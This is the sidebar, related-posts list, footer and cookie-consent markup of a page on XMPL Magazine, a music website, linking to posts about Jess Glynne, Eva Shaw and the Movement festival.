</div><div class="widget block-2 widget_block"><p></p><center><p></p>
<p><a class="twitter-timeline" data-width="350" data-height="500" data-theme="dark" href="https://twitter.com/XMPLMAG?ref_src=twsrc%5Etfw">Tweets by XMPLMAG</a> <script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p></p></center><p></p></div><div class="widget block-118 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://open.spotify.com/user/bssmi6m7u990st5nm9nn1r28q" target="_blank"><img loading="lazy" width="600" height="600" src="https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad.jpg" alt="" class="wp-image-11387" srcset="https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad.jpg 600w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2024/06/spotifysmallad-45x45.jpg 45w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
</div><div class="widget block-11 widget_block"></div><div class="widget mailpoet_form-12 widget_mailpoet_form"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Subscribe to XMPL:</span></span></h5>
  <div id="mailpoet_form_2" class="mailpoet_form mailpoet_form_widget"><style type="text/css">.mailpoet_hp_email_label{display:none;}#mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit input {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_validate_success { font-weight: 600; color: #468847; }
#mailpoet_form_2 .mailpoet_validate_error { color: #b94a48; }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }</style>
    <form
      target="_self"
      method="post"
      action="https://xmpl.ca/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_widget"
      novalidate
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="b729370093" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" /><label class="mailpoet_hp_email_label">Please leave this field empty<input type="email" name="data[email]"></label><p class="mailpoet_paragraph"><label class="mailpoet_text_label">Email <span class="mailpoet_required">*</span></label><input type="email" class="mailpoet_text" name="data[form_field_ZmRhMDQwMTdjNDVjX2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-error-message="Please specify a valid email address." data-parsley-required-message="This field is required."/></p>
<p class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Subscribe!" data-automation-id="subscribe-submit-button" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></p>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"          style="display:none;"        >Check your inbox or spam folder to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"          style="display:none;"        >        </p>
      </div>
    </form>
  </div></div><div class="widget block-124 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://open.spotify.com/playlist/7DFERjkpkLeHnQxL2SQhFu" target="_blank"><img loading="lazy" width="375" height="750" src="https://xmpl.ca/wp-content/uploads/2024/06/northerncavgif.gif" alt="" class="wp-image-11389"/></a></figure></div>
</div>					</div>
	</aside>
	
							
						</div>

								<div class="cs-entry__post-related">
			<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Related Posts</span></span></h5>
			<div class="cs-entry__post-wrap">
				

<article class="post-562 post type-post status-publish format-standard has-post-thumbnail category-music tag-jess-glynne tag-music tag-music-videos tag-new-music tag-pop tag-rb cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://xmpl.ca/wp-content/uploads/2018/05/artwork_5ae8437662356_400x400bb-260x195.jpg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2018/05/artwork_5ae8437662356_400x400bb-260x195.jpg 260w, https://xmpl.ca/wp-content/uploads/2018/05/artwork_5ae8437662356_400x400bb-300x225.jpg 300w, https://xmpl.ca/wp-content/uploads/2018/05/artwork_5ae8437662356_400x400bb-200x150.jpg 200w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
													</div>
					
					
					
					<a href="https://xmpl.ca/music/ill-be-there-by-jess-glynne/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/music/ill-be-there-by-jess-glynne/">&#8216;I&#8217;ll Be There&#8217; by Jess Glynne</a></h2>
							<div class="cs-entry__excerpt">
					Jess Glynne Stars In New Video For Single &#8216;I&#8217;ll Be There&#8217; UK Vocalist Jess Glynne displays a powerful&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/faisal/" title="View all posts by @sneakerbuddha"><span class="cs-by">by</span><span class="cs-author">@sneakerbuddha</span></a></div></div>		</div>
	</div>
</article>



<article class="post-189 post type-post status-publish format-standard has-post-thumbnail category-music cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://xmpl.ca/wp-content/uploads/2018/03/MovementOverview-260x195.jpg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2018/03/MovementOverview-260x195.jpg 260w, https://xmpl.ca/wp-content/uploads/2018/03/MovementOverview-300x225.jpg 300w, https://xmpl.ca/wp-content/uploads/2018/03/MovementOverview-200x150.jpg 200w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
													</div>
					
					
					
					<a href="https://xmpl.ca/music/movement-festival-2018/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/music/movement-festival-2018/">Movement Festival 2018</a></h2>
							<div class="cs-entry__excerpt">
					Saturday May 26 &#8211; May 28. &nbsp; Globally recognized as one of the greatest  electronic music festival, &#8216;Movement&#8217;&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/faisal/" title="View all posts by @sneakerbuddha"><span class="cs-by">by</span><span class="cs-author">@sneakerbuddha</span></a></div></div>		</div>
	</div>
</article>



<article class="post-7061 post type-post status-publish format-standard has-post-thumbnail category-music tag-eva-shaw tag-hip-hop tag-nate-husser tag-new-music tag-new-releases tag-new-single tag-thouxanbanfauni cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://xmpl.ca/wp-content/uploads/2019/12/ppqKR7dQ-260x195.jpeg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2019/12/ppqKR7dQ-260x195.jpeg 260w, https://xmpl.ca/wp-content/uploads/2019/12/ppqKR7dQ-300x225.jpeg 300w, https://xmpl.ca/wp-content/uploads/2019/12/ppqKR7dQ-200x150.jpeg 200w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
													</div>
					
					
					
					<a href="https://xmpl.ca/music/strip-by-eva-shaw-thouxanbanfauni-nate-husser/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/music/strip-by-eva-shaw-thouxanbanfauni-nate-husser/">&#8216;STRIP&#8217; by Eva Shaw, Thouxanbanfauni, Nate Husser</a></h2>
							<div class="cs-entry__excerpt">
					Eva Shaw, Thouxanbanfauni &amp; Nate Husser Combine Their Talents On New Single &#8216;STRIP&#8217; With a mission to make&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/faisal/" title="View all posts by @sneakerbuddha"><span class="cs-by">by</span><span class="cs-author">@sneakerbuddha</span></a></div></div>		</div>
	</div>
</article>



<article class="post-2361 post type-post status-publish format-standard has-post-thumbnail category-music tag-city-fidelia tag-db-bantino tag-eva-shaw tag-hip-hop tag-new-music tag-new-releases tag-new-single tag-trap cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://xmpl.ca/wp-content/uploads/2018/11/45668734_1262542190552964_4476736045748060160_n-260x195.png" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2018/11/45668734_1262542190552964_4476736045748060160_n-260x195.png 260w, https://xmpl.ca/wp-content/uploads/2018/11/45668734_1262542190552964_4476736045748060160_n-300x225.png 300w, https://xmpl.ca/wp-content/uploads/2018/11/45668734_1262542190552964_4476736045748060160_n-200x150.png 200w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
													</div>
					
					
					
					<a href="https://xmpl.ca/music/snakes-by-eva-shaw-city-fidelia-ft-db-bantino/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/music/snakes-by-eva-shaw-city-fidelia-ft-db-bantino/">&#8216;Snakes&#8217; by Eva Shaw &#038; City Fidelia Ft. Db Bantino</a></h2>
							<div class="cs-entry__excerpt">
					Eva Shaw &amp; City Fidelia Release Their New Tune &#8216;Snakes&#8217; Featuring Db Bantino Eva Shaw &amp; City Fidelia&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/faisal/" title="View all posts by @sneakerbuddha"><span class="cs-by">by</span><span class="cs-author">@sneakerbuddha</span></a></div></div>		</div>
	</div>
</article>

			</div>
		</div>
	
	
	
					</div>

					
				</div>

				
			</main>

		
		
<footer class="cs-footer cs-footer-two" data-scheme="default">
	
	<div class="cs-container">
		<div class="cs-footer__item">
			<div class="cs-footer__col cs-col-left">
				<div class="cs-footer__inner">
							<div class="cs-logo">
			<a class="cs-footer__logo cs-logo-default" href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2021/02/footerlogo.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-footer__logo cs-logo-dark" href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2021/02/footerlogowhite.png"  alt="XMPL Magazine" >						</a>
							</div>
		
							<div class="cs-footer-social-links">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-default pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://x.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-tiktok  pk-social-links-no-count" data-id="tiktok">
						<a href="https://www.tiktok.com/@xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="TikTok">
							<i class="pk-social-links-icon pk-icon pk-icon-tiktok"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-spotify  pk-social-links-no-count" data-id="spotify">
						<a href="https://open.spotify.com/user/bssmi6m7u990st5nm9nn1r28q" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Spotify">
							<i class="pk-social-links-icon pk-icon pk-icon-spotify"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube  pk-social-links-no-count" data-id="youtube">
						<a href="https://www.youtube.com/channel/UCTmTAh7zCNUGtQ-oGqk5f3w" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
						</div>
			</div>
			<div class="cs-footer__col cs-col-center">
							<div class="footer-nav-menu">
				<ul id="menu-footer-menu" class="cs-footer__nav cs-nav-grid"><li id="menu-item-8066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8066"><a href="https://xmpl.ca">Home</a></li>
<li id="menu-item-11348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11348"><a href="https://xmplmag.square.site/">Shop</a></li>
<li id="menu-item-8061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8061"><a href="https://xmpl.ca/about/">About</a></li>
<li id="menu-item-8062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://xmpl.ca/contact/">Contact</a></li>
<li id="menu-item-8063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://xmpl.ca/disclaimer/">Disclaimer</a></li>
<li id="menu-item-8065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8065"><a href="#">Back To Top ^</a></li>
</ul>			</div>
						</div>
			<div class="cs-footer__col cs-col-right">
							<div class="cs-footer__desc">
				© 2019-2024 XMPL / XMPL.CA. All Rights Reserved.			</div>
						</div>
		</div>
	</div>
</footer>

		
	</div>

	
</div>


    <script>
        jQuery(document).ready(function($) {
            var $checkboxes;
            function storekey() {
                var keysVal = $checkboxes.map(function() {
                    if(this.checked) return $(this).attr('data-key');
                }).get().join(',');
                $("input[name='fieldVal']").val(keysVal);
            }
            $(function() {
                $checkboxes = $("input[class='listCheckbox']").change(storekey);
            });
        });
    </script>
	
<style type="text/css" media="all" id="canvas-widget-blocks-dynamic-styles">

</style>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies to give you the most relevant experience by remembering your preferences/repeat visits, personalizing ads and to give us web analytics. By clicking “Accept”, you consent to the use of all cookies.</br></div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Accept</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="gtranslate_wrapper" id="gt-wrapper-46573045"></div>			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
		<div id="mv-grow-data" data-settings='{&quot;general&quot;:{&quot;contentSelector&quot;:false},&quot;post&quot;:{&quot;ID&quot;:596,&quot;categories&quot;:[{&quot;ID&quot;:7}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;twitter&quot;:{&quot;height&quot;:32,&quot;width&quot;:30,&quot;paths&quot;:[&quot;M28.928 7.296q-1.184 1.728-2.88 2.976 0 0.256 0 0.736 0 2.336-0.672 4.64t-2.048 4.448-3.296 3.744-4.608 2.624-5.792 0.96q-4.832 0-8.832-2.592 0.608 0.064 1.376 0.064 4.032 0 7.168-2.464-1.888-0.032-3.36-1.152t-2.048-2.848q0.608 0.096 1.088 0.096 0.768 0 1.536-0.192-2.016-0.416-3.328-1.984t-1.312-3.68v-0.064q1.216 0.672 2.624 0.736-1.184-0.8-1.888-2.048t-0.704-2.752q0-1.568 0.8-2.912 2.176 2.656 5.248 4.256t6.656 1.76q-0.16-0.672-0.16-1.312 0-2.4 1.696-4.064t4.064-1.696q2.528 0 4.224 1.824 1.952-0.384 3.68-1.408-0.672 2.048-2.56 3.2 1.664-0.192 3.328-0.896z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
				<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script>
	        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
